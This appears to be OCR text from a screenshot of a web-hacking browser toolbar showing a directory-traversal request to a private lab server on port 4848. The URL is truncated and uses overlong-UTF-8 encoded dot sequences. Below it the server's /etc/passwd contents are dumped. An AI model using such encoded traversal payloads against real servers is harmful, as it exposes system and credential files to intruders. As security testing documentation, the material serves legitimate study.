 https://192.168.253.134:4848/theme/META-INF/%c0%ae%c0%a
搜索
JS
ABP
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools Options
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
192.168.253.134:8080
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
messagebus:x:101:102::/var/run/dbus:/bin/false
完成
pr